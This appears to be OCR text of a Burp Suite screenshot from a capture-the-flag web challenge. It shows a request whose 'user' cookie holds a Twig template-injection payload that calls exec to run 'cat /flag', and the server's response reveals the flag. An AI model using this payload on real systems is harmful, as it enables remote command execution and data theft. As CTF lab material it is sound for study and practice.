 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://5db9b4e0-f642-4876-8ade-f5f27289d51d.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 5db9b4e0-f642-4876-8ade-f5f27289d51d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://5db9b4e0-f642-4876-8ade-f5f27289d51d.node3.buuoj.cn/flag.php
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797;
_gid=GA1.2.354951681.1586834797;
PHPSESSID=5771f924ba5d2ad018821f85b930063d;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.ge
tFilter("cat /flag")}}
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php"
class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav
ul-head1">
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a
href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Hello
flag{cd483f12-a84e-4438-9f0a-c7ba5b113ce4}</h2></label>
</div> <div
class="row pt-3">
<div class="col-md-12">
<a
href="logout.php"><button type="submit" form="form1" name="Logout"
value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>
</div>
? < + > Type a search term
英
简
Done